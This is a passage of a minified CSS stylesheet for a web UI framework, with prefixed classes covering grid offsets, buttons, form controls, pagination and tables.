offset7{margin-left:58.33333333%}.ze0f7dcol-md-offset8{margin-left:66.66666667%}.ze0f7dcol-md-offset9{margin-left:75%}.ze0f7dcol-md-offset10{margin-left:83.33333333%}.ze0f7dcol-md-offset11{margin-left:91.66666667%}.ze0f7dcol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.ze0f7dcontainer{width:1170px}.ze0f7dhide-lg{display:none!important}.ze0f7dshow-lg-block{display:block!important}.ze0f7dshow-lg-inline{display:inline!important}.ze0f7dshow-lg-inline-block{display:inline-block!important}.ze0f7dcol-lg1,.ze0f7dcol-lg10,.ze0f7dcol-lg11,.ze0f7dcol-lg12,.ze0f7dcol-lg2,.ze0f7dcol-lg3,.ze0f7dcol-lg4,.ze0f7dcol-lg5,.ze0f7dcol-lg6,.ze0f7dcol-lg7,.ze0f7dcol-lg8,.ze0f7dcol-lg9{float:left}.ze0f7dcol-lg1{width:8.33333333%}.ze0f7dcol-lg2{width:16.66666667%}.ze0f7dcol-lg3{width:25%}.ze0f7dcol-lg4{width:33.33333333%}.ze0f7dcol-lg5{width:41.66666667%}.ze0f7dcol-lg6{width:50%}.ze0f7dcol-lg7{width:58.33333333%}.ze0f7dcol-lg8{width:66.66666667%}.ze0f7dcol-lg9{width:75%}.ze0f7dcol-lg10{width:83.33333333%}.ze0f7dcol-lg11{width:91.66666667%}.ze0f7dcol-lg12{width:100%}.ze0f7dcol-lg-offset1{margin-left:8.33333333%}.ze0f7dcol-lg-offset2{margin-left:16.66666667%}.ze0f7dcol-lg-offset3{margin-left:25%}.ze0f7dcol-lg-offset4{margin-left:33.33333333%}.ze0f7dcol-lg-offset5{margin-left:41.66666667%}.ze0f7dcol-lg-offset6{margin-left:50%}.ze0f7dcol-lg-offset7{margin-left:58.33333333%}.ze0f7dcol-lg-offset8{margin-left:66.66666667%}.ze0f7dcol-lg-offset9{margin-left:75%}.ze0f7dcol-lg-offset10{margin-left:83.33333333%}.ze0f7dcol-lg-offset11{margin-left:91.66666667%}.ze0f7dcol-lg-offset12{margin-left:100%}}.ze0f7dcol-space1{margin:-.5px}.ze0f7dcol-space1>*{padding:.5px}.ze0f7dcol-space2{margin:-1px}.ze0f7dcol-space2>*{padding:1px}.ze0f7dcol-space4{margin:-2px}.ze0f7dcol-space4>*{padding:2px}.ze0f7dcol-space5{margin:-2.5px}.ze0f7dcol-space5>*{padding:2.5px}.ze0f7dcol-space6{margin:-3px}.ze0f7dcol-space6>*{padding:3px}.ze0f7dcol-space8{margin:-4px}.ze0f7dcol-space8>*{padding:4px}.ze0f7dcol-space10{margin:-5px}.ze0f7dcol-space10>*{padding:5px}.ze0f7dcol-space12{margin:-6px}.ze0f7dcol-space12>*{padding:6px}.ze0f7dcol-space14{margin:-7px}.ze0f7dcol-space14>*{padding:7px}.ze0f7dcol-space15{margin:-7.5px}.ze0f7dcol-space15>*{padding:7.5px}.ze0f7dcol-space16{margin:-8px}.ze0f7dcol-space16>*{padding:8px}.ze0f7dcol-space18{margin:-9px}.ze0f7dcol-space18>*{padding:9px}.ze0f7dcol-space20{margin:-10px}.ze0f7dcol-space20>*{padding:10px}.ze0f7dcol-space22{margin:-11px}.ze0f7dcol-space22>*{padding:11px}.ze0f7dcol-space24{margin:-12px}.ze0f7dcol-space24>*{padding:12px}.ze0f7dcol-space25{margin:-12.5px}.ze0f7dcol-space25>*{padding:12.5px}.ze0f7dcol-space26{margin:-13px}.ze0f7dcol-space26>*{padding:13px}.ze0f7dcol-space28{margin:-14px}.ze0f7dcol-space28>*{padding:14px}.ze0f7dcol-space30{margin:-15px}.ze0f7dcol-space30>*{padding:15px}.ze0f7dbtn,.ze0f7dinput,.ze0f7dselect,.ze0f7dtextarea,.ze0f7dupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.ze0f7delem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.ze0f7dquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.ze0f7delem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.ze0f7delem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.ze0f7dfield-title{margin:10px 0 20px;border-width:1px 0 0}.ze0f7dfield-box{padding:15px}.ze0f7dfield-title .ze0f7dfield-box{padding:10px 0}.ze0f7dprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.ze0f7dprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.ze0f7dprogress-big,.ze0f7dprogress-big .ze0f7dprogress-bar{height:18px;line-height:18px}.ze0f7dprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.ze0f7dprogress-big .ze0f7dprogress-text{position:static;padding:0 10px;color:#fff}.ze0f7dcollapse{border-width:1px;border-style:solid;border-radius:2px}.ze0f7dcolla-content,.ze0f7dcolla-item{border-top-width:1px;border-top-style:solid}.ze0f7dcolla-item:first-child{border-top:none}.ze0f7dcolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.ze0f7dcolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.ze0f7dcolla-icon{position:absolute;left:15px;top:0;font-size:14px}.ze0f7dcard-body,.ze0f7dcard-header,.ze0f7dform-label,.ze0f7dform-mid,.ze0f7dform-select,.ze0f7dinput-block,.ze0f7dinput-inline,.ze0f7dpanel,.ze0f7dtextarea{position:relative}.ze0f7dcard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.ze0f7dform-select dl,.ze0f7dpanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.ze0f7dcard:last-child{margin-bottom:0}.ze0f7dcard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.ze0f7dcard-body{padding:10px 15px;line-height:24px}.ze0f7dcard-body[pad15]{padding:15px}.ze0f7dcard-body[pad20]{padding:20px}.ze0f7dcard-body .ze0f7dtable{margin:5px 0}.ze0f7dcard .ze0f7dtab{margin:0}.ze0f7dpanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.ze0f7dbg-black,.ze0f7dbg-blue,.ze0f7dbg-cyan,.ze0f7dbg-green,.ze0f7dbg-orange,.ze0f7dbg-red{color:#fff!important}.ze0f7dpanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.ze0f7dborder,.ze0f7dborder-black,.ze0f7dborder-blue,.ze0f7dborder-cyan,.ze0f7dborder-green,.ze0f7dborder-orange,.ze0f7dborder-red{border-width:1px;border-style:solid}.ze0f7dauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.ze0f7dbg-red{background-color:#FF5722!important}.ze0f7dbg-orange{background-color:#FFB800!important}.ze0f7dbg-green{background-color:#009688!important}.ze0f7dbg-cyan{background-color:#2F4056!important}.ze0f7dbg-blue{background-color:#1E9FFF!important}.ze0f7dbg-black{background-color:#393D49!important}.ze0f7dbg-gray{background-color:#FAFAFA!important;color:#666!important}.ze0f7dbadge-rim,.ze0f7dborder,.ze0f7dcolla-content,.ze0f7dcolla-item,.ze0f7dcollapse,.ze0f7delem-field,.ze0f7dform-pane .ze0f7dform-item[pane],.ze0f7dform-pane .ze0f7dform-label,.ze0f7dinput,.ze0f7dlayedit,.ze0f7dlayedit-tool,.ze0f7dpanel,.ze0f7dquote-nm,.ze0f7dselect,.ze0f7dtab-bar,.ze0f7dtab-card,.ze0f7dtab-title,.ze0f7dtab-title .ze0f7dthis:after,.ze0f7dtextarea{border-color:#eee}.ze0f7dborder{color:#666!important}.ze0f7dborder-red{border-color:#FF5722!important;color:#FF5722!important}.ze0f7dborder-orange{border-color:#FFB800!important;color:#FFB800!important}.ze0f7dborder-green{border-color:#009688!important;color:#009688!important}.ze0f7dborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.ze0f7dborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.ze0f7dborder-black{border-color:#393D49!important;color:#393D49!important}.ze0f7dtimeline-item:before{background-color:#eee}.ze0f7dtext{line-height:1.6;font-size:14px;color:#666}.ze0f7dtext h1,.ze0f7dtext h2,.ze0f7dtext h3{font-weight:500;color:#333}.ze0f7dtext h1{font-size:30px}.ze0f7dtext h2{font-size:24px}.ze0f7dtext h3{font-size:18px}.ze0f7dtext a:not(.ze0f7dbtn){color:#01AAED}.ze0f7dtext a:not(.ze0f7dbtn):hover{text-decoration:underline}.ze0f7dtext ul{padding:5px 0 5px 15px}.ze0f7dtext ul li{margin-top:5px;list-style-type:disc}.ze0f7dtext em,.ze0f7dword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.ze0f7dtext p{margin:10px 0}.ze0f7dtext p:first-child{margin-top:0}.ze0f7dfont-12{font-size:12px!important}.ze0f7dfont-14{font-size:14px!important}.ze0f7dfont-16{font-size:16px!important}.ze0f7dfont-18{font-size:18px!important}.ze0f7dfont-20{font-size:20px!important}.ze0f7dfont-red{color:#FF5722!important}.ze0f7dfont-orange{color:#FFB800!important}.ze0f7dfont-green{color:#009688!important}.ze0f7dfont-cyan{color:#2F4056!important}.ze0f7dfont-blue{color:#01AAED!important}.ze0f7dfont-black{color:#000!important}.ze0f7dfont-gray{color:#c2c2c2!important}.ze0f7dbtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.ze0f7dbtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.ze0f7dbtn:active{opacity:1;filter:alpha(opacity=100)}.ze0f7dbtn+.ze0f7dbtn{margin-left:10px}.ze0f7dbtn-container{font-size:0}.ze0f7dbtn-container .ze0f7dbtn{margin-right:10px;margin-bottom:10px}.ze0f7dbtn-container .ze0f7dbtn+.ze0f7dbtn{margin-left:0}.ze0f7dtable .ze0f7dbtn-container .ze0f7dbtn{margin-bottom:9px}.ze0f7dbtn-radius{border-radius:100px}.ze0f7dbtn .ze0f7dicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.ze0f7dbtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.ze0f7dbtn-primary:hover{border-color:#009688;color:#333}.ze0f7dbtn-normal{background-color:#1E9FFF}.ze0f7dbtn-warm{background-color:#FFB800}.ze0f7dbtn-danger{background-color:#FF5722}.ze0f7dbtn-checked{background-color:#5FB878}.ze0f7dbtn-disabled,.ze0f7dbtn-disabled:active,.ze0f7dbtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.ze0f7dbtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.ze0f7dbtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.ze0f7dbtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.ze0f7dbtn-xs i{font-size:12px!important}.ze0f7dbtn-group{vertical-align:middle;font-size:0}.ze0f7dbtn-group .ze0f7dbtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.ze0f7dbtn-group .ze0f7dbtn-primary{border-left:none}.ze0f7dbtn-group .ze0f7dbtn-primary:hover{border-color:#d2d2d2;color:#009688}.ze0f7dbtn-group .ze0f7dbtn:first-child{border-left:none;border-radius:2px 0 0 2px}.ze0f7dbtn-group .ze0f7dbtn-primary:first-child{border-left:1px solid #d2d2d2}.ze0f7dbtn-group .ze0f7dbtn:last-child{border-radius:0 2px 2px 0}.ze0f7dbtn-group .ze0f7dbtn+.ze0f7dbtn{margin-left:0}.ze0f7dbtn-group+.ze0f7dbtn-group{margin-left:10px}.ze0f7dbtn-fluid{width:100%}.ze0f7dinput,.ze0f7dselect,.ze0f7dtextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.ze0f7dinput::-webkit-input-placeholder,.ze0f7dselect::-webkit-input-placeholder,.ze0f7dtextarea::-webkit-input-placeholder{line-height:1.3}.ze0f7dinput,.ze0f7dtextarea{display:block;width:100%;padding-left:10px}.ze0f7dinput:hover,.ze0f7dtextarea:hover{border-color:#eee!important}.ze0f7dinput:focus,.ze0f7dtextarea:focus{border-color:#d2d2d2!important}.ze0f7dtextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.ze0f7dselect{padding:0 10px}.ze0f7dform input[type=checkbox],.ze0f7dform input[type=radio],.ze0f7dform select{display:none}.ze0f7dform [lay-ignore]{display:initial}.ze0f7dform-item{margin-bottom:15px;clear:both;*zoom:1}.ze0f7dform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.ze0f7dform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.ze0f7dform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.ze0f7dform-item .ze0f7dinline{margin-bottom:5px;margin-right:10px}.ze0f7dinput-block{margin-left:110px;min-height:36px}.ze0f7dinput-inline{display:inline-block;vertical-align:middle}.ze0f7dform-item .ze0f7dinput-inline{float:left;width:190px;margin-right:10px}.ze0f7dform-text .ze0f7dinput-inline{width:auto}.ze0f7dform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.ze0f7dform-danger+.ze0f7dform-select .ze0f7dinput,.ze0f7dform-danger:focus{border-color:#FF5722!important}.ze0f7dform-select .ze0f7dinput{padding-right:30px;cursor:pointer}.ze0f7dform-select .ze0f7dedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.ze0f7dform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.ze0f7dform-select dl dd,.ze0f7dform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ze0f7dform-select dl dt{font-size:12px;color:#999}.ze0f7dform-select dl dd{cursor:pointer}.ze0f7dform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.ze0f7dform-select .ze0f7dselect-group dd{padding-left:20px}.ze0f7dform-select dl dd.ze0f7dselect-tips{padding-left:10px!important;color:#999}.ze0f7dform-select dl dd.ze0f7dthis{background-color:#5FB878;color:#fff}.ze0f7dform-checkbox,.ze0f7dform-select dl dd.ze0f7ddisabled{background-color:#fff}.ze0f7dform-selected dl{display:block}.ze0f7dform-checkbox,.ze0f7dform-checkbox *,.ze0f7dform-switch{display:inline-block;vertical-align:middle}.ze0f7dform-selected .ze0f7dedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .ze0f7dform-selected .ze0f7dedge{margin-top:-9px\0/IE9}.ze0f7dform-selectup dl{top:auto;bottom:42px}.ze0f7dselect-none{margin:5px 0;text-align:center;color:#999}.ze0f7dselect-disabled .ze0f7ddisabled{border-color:#eee!important}.ze0f7dselect-disabled .ze0f7dedge{border-top-color:#d2d2d2}.ze0f7dform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.ze0f7dform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ze0f7dform-checkbox:hover span{background-color:#c2c2c2}.ze0f7dform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.ze0f7dform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.ze0f7dform-checked,.ze0f7dform-checked:hover{border-color:#5FB878}.ze0f7dform-checked span,.ze0f7dform-checked:hover span{background-color:#5FB878}.ze0f7dform-checked i,.ze0f7dform-checked:hover i{color:#5FB878}.ze0f7dform-item .ze0f7dform-checkbox{margin-top:4px}.ze0f7dform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.ze0f7dform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.ze0f7dform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.ze0f7dform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.ze0f7dform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.ze0f7dcheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.ze0f7dcheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.ze0f7dform-item .ze0f7dform-checkbox[lay-skin=primary]{margin-top:10px}.ze0f7dform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.ze0f7dform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.ze0f7dform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.ze0f7dform-onswitch{border-color:#5FB878;background-color:#5FB878}.ze0f7dcheckbox-disabled,.ze0f7dcheckbox-disabled i{border-color:#eee!important}.ze0f7dform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.ze0f7dform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.ze0f7dcheckbox-disabled span{background-color:#eee!important}.ze0f7dcheckbox-disabled em{color:#d2d2d2!important}.ze0f7dcheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.ze0f7dform-radio,.ze0f7dform-radio *{display:inline-block;vertical-align:middle}.ze0f7dform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.ze0f7dform-radio *{font-size:14px}.ze0f7dform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.ze0f7dform-radio:hover *,.ze0f7dform-radioed,.ze0f7dform-radioed>i{color:#5FB878}.ze0f7dradio-disabled>i{color:#eee!important}.ze0f7dradio-disabled *{color:#c2c2c2!important}.ze0f7dform-pane .ze0f7dform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.ze0f7dform-pane .ze0f7dinput-inline{margin-left:-1px}.ze0f7dform-pane .ze0f7dinput-block{margin-left:110px;left:-1px}.ze0f7dform-pane .ze0f7dinput{border-radius:0 2px 2px 0}.ze0f7dform-pane .ze0f7dform-text .ze0f7dform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.ze0f7dform-pane .ze0f7dform-text .ze0f7dinput-inline{display:block;margin:0;top:-1px;clear:both}.ze0f7dform-pane .ze0f7dform-text .ze0f7dinput-block{margin:0;left:0;top:-1px}.ze0f7dform-pane .ze0f7dform-text .ze0f7dtextarea{min-height:100px;border-radius:0 0 2px 2px}.ze0f7dform-pane .ze0f7dform-checkbox{margin:4px 0 4px 10px}.ze0f7dform-pane .ze0f7dform-radio,.ze0f7dform-pane .ze0f7dform-switch{margin-top:6px;margin-left:10px}.ze0f7dform-pane .ze0f7dform-item[pane]{position:relative;border-width:1px;border-style:solid}.ze0f7dform-pane .ze0f7dform-item[pane] .ze0f7dform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.ze0f7dform-pane .ze0f7dform-item[pane] .ze0f7dinput-inline{margin-left:110px}@media screen and (max-width:450px){.ze0f7dform-item .ze0f7dform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.ze0f7dform-item .ze0f7dinline{display:block;margin-right:0;margin-bottom:20px;clear:both}.ze0f7dform-item .ze0f7dinline:after{content:'\20';clear:both;display:block;height:0}.ze0f7dform-item .ze0f7dinput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.ze0f7dform-item .ze0f7dinput-inline+.ze0f7dform-mid{margin-left:110px;top:-5px;padding:0}.ze0f7dform-item .ze0f7dform-checkbox{margin-right:5px;margin-bottom:5px}}.ze0f7dlayedit{border-width:1px;border-style:solid;border-radius:2px}.ze0f7dlayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.ze0f7dlayedit-tool .layedit-tool-mid,.ze0f7dlayedit-tool .ze0f7dicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.ze0f7dlayedit-tool .ze0f7dicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.ze0f7dlayedit-tool .ze0f7dicon:hover{color:#393D49}.ze0f7dlayedit-tool .ze0f7dicon:active{color:#000}.ze0f7dlayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.ze0f7dlayedit-tool .ze0f7ddisabled,.ze0f7dlayedit-tool .ze0f7ddisabled:hover{color:#d2d2d2;cursor:not-allowed}.ze0f7dlayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.ze0f7dlayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.ze0f7dlaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.ze0f7dlaypage>a:first-child,.ze0f7dlaypage>a:first-child em{border-radius:2px 0 0 2px}.ze0f7dlaypage>a:last-child,.ze0f7dlaypage>a:last-child em{border-radius:0 2px 2px 0}.ze0f7dlaypage>:first-child{margin-left:0!important}.ze0f7dlaypage>:last-child{margin-right:0!important}.ze0f7dlaypage a,.ze0f7dlaypage button,.ze0f7dlaypage input,.ze0f7dlaypage select,.ze0f7dlaypage span{border:1px solid #eee}.ze0f7dlaypage a,.ze0f7dlaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.ze0f7dflow-more a *,.ze0f7dlaypage input,.ze0f7dtable-view select[lay-ignore]{display:inline-block}.ze0f7dlaypage a:hover{color:#009688}.ze0f7dlaypage em{font-style:normal}.ze0f7dlaypage .ze0f7dlaypage-spr{color:#999;font-weight:700}.ze0f7dlaypage a{text-decoration:none}.ze0f7dlaypage .ze0f7dlaypage-curr{position:relative}.ze0f7dlaypage .ze0f7dlaypage-curr em{position:relative;color:#fff}.ze0f7dlaypage .ze0f7dlaypage-curr .ze0f7dlaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.ze0f7dlaypage-em{border-radius:2px}.ze0f7dlaypage-next em,.ze0f7dlaypage-prev em{font-family:Sim sun;font-size:16px}.ze0f7dlaypage .ze0f7dlaypage-count,.ze0f7dlaypage .ze0f7dlaypage-limits,.ze0f7dlaypage .ze0f7dlaypage-refresh,.ze0f7dlaypage .ze0f7dlaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.ze0f7dlaypage .ze0f7dlaypage-limits,.ze0f7dlaypage .ze0f7dlaypage-refresh{vertical-align:top}.ze0f7dlaypage .ze0f7dlaypage-refresh i{font-size:18px;cursor:pointer}.ze0f7dlaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.ze0f7dlaypage .ze0f7dlaypage-skip{height:30px;line-height:30px;color:#999}.ze0f7dlaypage button,.ze0f7dlaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.ze0f7dlaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.ze0f7dlaypage input:focus,.ze0f7dlaypage select:focus{border-color:#009688!important}.ze0f7dlaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.ze0f7dtable,.ze0f7dtable-view{margin:10px 0}.ze0f7dflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.ze0f7dflow-more a{height:32px;line-height:32px}.ze0f7dflow-more a *{vertical-align:top}.ze0f7dflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.ze0f7dflow-more a cite:hover{opacity:.8}.ze0f7dflow-more a i{font-size:30px;color:#737383}.ze0f7dtable{width:100%;background-color:#fff;color:#666}.ze0f7dtable tr{transition:all .3s;-webkit-transition:all .3s}.ze0f7dtable th{text-align:left;font-weight:400}.ze0f7dtable tbody tr:hover,.ze0f7dtable thead tr,.ze0f7dtable-click,.ze0f7dtable-header,.ze0f7dtable-hover,.ze0f7dtable-mend,.ze0f7dtable-patch,.ze0f7dtable-tool,.ze0f7dtable-total,.ze0f7dtable-total tr,.ze0f7dtable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.ze0f7dtable td,.ze0f7dtable th,.ze0f7dtable-col-set,.ze0f7dtable-fixed-r,.ze0f7dtable-grid-down,.ze0f7dtable-header,.ze0f7dtable-page,.ze0f7dtable-tips-main,.ze0f7dtable-tool,.ze0f7dtable-total,.ze0f7dtable-view,.ze0f7dtable[lay-skin=line],.ze0f7dtable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.ze0f7dtable td,.ze0f7dtable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.ze0f7dtable[lay-skin=line] td,.ze0f7dtable[lay-skin=line] th{border-width:0 0 1px}.ze0f7dtable[lay-skin=row] td,.ze0f7dtable[lay-skin=row] th{border-width:0 1px 0 0}.ze0f7dtable[lay-skin=nob] td,.ze0f7dtable[lay-skin=nob] th{border:none}.ze0f7dtable img{max-width:100px}.ze0f7dtable[lay-size=lg] td,.ze0f7dtable[lay-size=lg] th{padding:15px 30px}.ze0f7dtable-view .ze0f7dtable[lay-size=lg] .ze0f7dtable-cell{height:40px;line-height:40px}.ze0f7dtable[lay-size=sm] td,.ze0f7dtable[lay-size=sm] th{font-size:12px;padding:5px 10px}.ze0f7dtable-view .ze0f7dtable[lay-size=sm] .ze0f7dtable-cell{height:20px;line-height:20px}.ze0f7dtable[lay-data]{display:none}.ze0f7dtable-box{position:relative;overflow:hidden}.ze0f7dtable-view .ze0f7dtable{position:relative;width:auto;margin:0}.ze0f7dtable-view .ze0f7dtable[lay-skin=line]{border-width:0 1px 0 0}.ze0f7dtable-view .ze0f7dtable[lay-skin=row]{border-width:0 0 1px}.ze0f7dtable-view .ze0f7dtable td,.ze0f7dtable-view .ze0f7dtable th{padding:5px 0;border-top:none;border-left:none}.ze0f7dtable-view .ze0f7dtable th.ze0f7dunselect .ze0f7dtable-cell span{cursor:pointer}.ze0f7dtable-view .ze0f7dtable td{cursor:default}.ze0f7dtable-view .ze0f7dtable td[data-edit=text]{cursor:text}.ze0f7dtable-view .ze0f7dform-checkbox[lay-skin=primary] i{width:18px;height:18px}.ze0f7dtable-view .ze0f7dform-radio{line-height:0;padding:0}.ze0f7dtable-view .ze0f7dform-radio>i{margin:0;font-size:20px}.ze0f7dtable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.ze0f7dtable-init .ze0f7dicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.ze0f7dtable-header{border-width:0 0 1px;overflow:hidden}.ze0f7dtable-header .ze0f7dtable{margin-bottom:-1px}.ze0f7dtable-tool .ze0f7dinline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.ze0f7dtable-tool .ze0f7dinline[lay-event]:hover{border:1px solid #999}.ze0f7dtable-tool-temp{padding-right:120px}.ze0f7dtable-tool-self{position:absolute;right:17px;top:10px}.ze0f7dtable-tool .ze0f7dtable-tool-self .ze0f7dinline[lay-event]{margin:0 0 0 10px}.ze0f7dtable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.ze0f7dtable-cell,.ze0f7dtable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ze0f7dtable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.ze0f7dmenu li,.ze0f7dmenu-body-title a:hover,.ze0f7dmenu-body-title>.ze0f7dicon:hover{transition:all .3s}.ze0f7dtable-tool-panel li 